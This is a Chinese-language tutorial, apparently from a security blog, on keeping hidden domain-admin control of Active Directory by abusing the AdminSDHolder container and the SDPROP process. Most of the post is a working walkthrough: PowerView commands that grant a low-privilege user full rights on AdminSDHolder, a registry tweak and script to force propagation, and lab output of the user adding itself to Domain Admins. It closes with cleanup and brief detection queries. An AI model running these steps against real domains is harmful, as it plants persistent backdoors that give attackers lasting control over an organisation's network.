0x00 简介
AdminSDHolder是AD中的一个容器,它维护了一个ACL模板;后台程序SDPROP(Security Descriptor propagator)默认每60分钟执行一次,将受保护账户和组(如Domain Admins组)的ACL重置为AdminSDHolder中的ACL,用于确保这些关键对象的安全权限不被修改。 修改AdminSDHolder ACL需要域管权限,修改的ACL由SDPROP自动应用于所有受保护的AD账户和组,从而实现域权限维持。参考:
AdminSDHolder, Protected Groups and SDPROP?redirectedfrom=MSDN#id0250006)
Appendix C: Protected Accounts and Groups in Active Directory
AD Permissions Attack #3: Persistence using AdminSDHolder and SDProp
0x01 AdminSDHolder介绍
AdminSDHolder, Protected Groups and SDPROP?redirectedfrom=MSDN#id0250006)
Appendix C: Protected Accounts and Groups in Active Directory
Active Directory Domain Services uses AdminSDHolder, protected groups and Security Descriptor propagator (SD propagator or SDPROP for short) to secure privileged users and groups from unintentional modification. This functionality was introduced in the inaugural release of Active Directory in Windows 2000 Server and it’s fairly well known. However, virtually all IT administrators have been negatively impacted by this functionality, and that will to continue unless they fully understand how AdminSDHolder, protected groups and SDPROP work. Each Active Directory domain has an object called AdminSDHolder, which resides in the System container of the domain. The AdminSDHolder object has a unique Access Control List (ACL), which is used to control the permissions of security principals that are members of built-in privileged Active Directory groups (what I like to call “protected” groups). Every hour, a background process runs on the domain controller that holds the PDC Emulator operations master role. It compares the ACL on all security principals (users, groups and computer accounts) that belong to protected groups against the ACL on the AdminSDHolder object. If the size or the binary string is different, the security descriptor on the object is overwritten by the security descriptor from the AdminSDHolder object.. As you can see, multiple layers of security are incorporated into this functionality. First, the permissions applied to users belonging to protected groups are more stringent than the default permissions applied onto other user accounts. Next, the default behaviour is that inheritance is disabled on these privileged accounts, ensuring that permissions applied at the parent level aren’t inherited by the protected objects, regardless of where they reside. Finally, the background process running every 60 minutes identifies manual modifications to an ACL and overwrites them so that the ACL matches the ACL on the AdminSDHolder object.AdminSDHolder位于”CN=AdminSDHolder,CN=System”,它维护了一个模板严格定义了受保护账户和组的安全访问权限,同时它的继承属性是disable的。每隔60分钟后台程序SDPROP会将受保护账户和组的ACL与AdminSDHolder中的ACL比较,保证它们是一致的。
- Account Operators
- Administrator
- Administrators
- Backup Operators
- Domain Admins
- Domain Controllers
- Enterprise Admins
- Krbtgt
- Print Operators
- Read-only Domain Controllers
- Replicator
- Schema Admins
- Server Operators
0x02 AdminSDHolder利用
1. powerview
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
修改AdminSDHolder ACL
Add-DomainObjectAcl -TargetIdentity "CN=AdminSDHolder,CN=System,DC=ring2,DC=com" -PrincipalIdentity "win10" -Rights All
触发SDPROP程序
1) 等待自动执行
默认60分钟一次,可以通过修改此注册表调整间隔时间600秒;但不建议调整,会影响域控性能reg add hklm\SYSTEM\CurrentControlSet\Services\NTDS\Parameters /v AdminSDProtectFrequency /t REG_DWORD /d 600
2) ldp.exe手动触发
Appendix C - Protected Accounts and Groups in Active Directory

3) powershell命令手动触发
https://raw.githubusercontent.com/edemilliere/ADSI/master/Invoke-ADSDPropagation.ps1
Invoke-ADSDPropagation -TaskName RunProtectAdminGroupsTask -Verbose
权限维持

触发后查看Domain Admins账户的属性,可以看到win10账户有权修改Domain Admins组
重新登录win10账户后,才能生效
C:\WINDOWS\system32>net groups "domain admins" win10 /domain /addThe request will be processed at a domain controller for domain ring2.com.The command completed successfully.C:\WINDOWS\system32>net user win10 /domainThe request will be processed at a domain controller for domain ring2.com.User name win10Full Name win10CommentUser's commentCountry/region code 000 (System Default)Account active YesAccount expires NeverPassword last set 9/3/2020 9:49:35 PMPassword expires NeverPassword changeable 9/4/2020 9:49:35 PMPassword required YesUser may change password YesWorkstations allowed AllLogon scriptUser profileHome directoryLast logon 12/26/2020 6:54:24 PMLogon hours allowed AllLocal Group MembershipsGlobal Group memberships *Domain Admins *Domain UsersThe command completed successfully.
清理环境
PS C:\Users\Administrator\Desktop> Remove-DomainObjectAcl -TargetIdentity "CN=AdminSDHolder,CN=System,DC=ring2,DC=com" -PrincipalIdentity "win10" -Rights All -VerboseVERBOSE: [Get-DomainSearcher] search base: LDAP://RINGDC-PC.RING2.COM/DC=RING2,DC=COMVERBOSE: [Get-DomainObject] Get-DomainObject filter string:(&(|(|(samAccountName=win10)(name=win10)(displayname=win10))))VERBOSE: [Get-DomainSearcher] search base: LDAP://RINGDC-PC.RING2.COM/DC=RING2,DC=COMVERBOSE: [Get-DomainObject] Extracted domain 'ring2.com' from 'CN=AdminSDHolder,CN=System,DC=ring2,DC=com'VERBOSE: [Get-DomainSearcher] search base: LDAP://RINGDC-PC.RING2.COM/DC=ring2,DC=comVERBOSE: [Get-DomainObject] Get-DomainObject filter string:(&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=ring2,DC=com)))VERBOSE: [Remove-DomainObjectAcl] Removing principal CN=win10,CN=Users,DC=ring2,DC=com 'All' fromCN=AdminSDHolder,CN=System,DC=ring2,DC=comVERBOSE: [Remove-DomainObjectAcl] Granting principal CN=win10,CN=Users,DC=ring2,DC=com rights GUID'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=ring2,DC=comTrue
2. DCShadow+AdminSDHolder
第一种方法要在DC上执行,使用DCShadow+AdminSDHolder结合,能远程操作维持权限。见DCshadow分析文章0x03 检测
检查AdminSDHolder的ACL,是否有可疑用户
//powershell$AdminSDHolder = [adsi]'LDAP://CN=AdminSDHolder,CN=System,DC=ring2,DC=com'$AdminSDHolder.ObjectSecurity.SDDL | ConvertFrom-SddlString//powerviewGet-DomainObjectAcl -Identity "CN=AdminSDHolder,CN=System,DC=ring2,DC=com" |Select-Object SecurityIdentifier,ActiveDirectoryRights -Unique

